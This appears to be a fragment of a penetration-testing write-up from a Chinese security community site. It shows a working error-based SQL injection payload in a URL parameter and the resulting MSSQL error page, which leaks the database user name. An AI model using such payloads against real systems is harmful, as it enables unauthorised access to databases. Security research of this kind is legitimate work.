 3/Qk/GetOtherQk/D411?sf_request_type=ajax%27and%20(user|1)=-1-%27
“/”应用程序中的服务器错误。
Conversion failed when converting the nvarchar value 'rucdm' to data type int.
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: Conversion failed when converting the nvarchar value 'rucdm' to data type int.
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): Conversion failed when converting the nvarchar value 'rucdm' to data type int.]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2567186
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +59
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asy
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResu
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +240
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +268
奇安信攻防社区